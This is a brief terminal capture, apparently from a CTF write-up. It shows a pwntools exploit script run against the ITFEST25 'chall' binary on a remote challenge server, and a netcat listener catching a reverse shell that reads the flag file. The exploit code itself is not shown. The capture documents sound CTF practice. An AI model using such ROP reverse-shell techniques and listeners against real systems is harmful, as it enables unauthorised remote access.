 (base) ┌──(root㉿kali)-[/home/kali/Windows/ITFEST25_CTF/My First Ever]
└─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/ITFEST25_CTF/My First Ever/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Opening connection to 103.160.212.3 on port 1470: Done
[*] Loaded 125 cached gadgets for './chall'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
(base) ┌──(root㉿kali)-[~]
└─# nc -lnvp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60988
cat flag.txt
ITFEST25{tH4nK5_f0R_My_f1R5t_R0p_rEV5h3lL}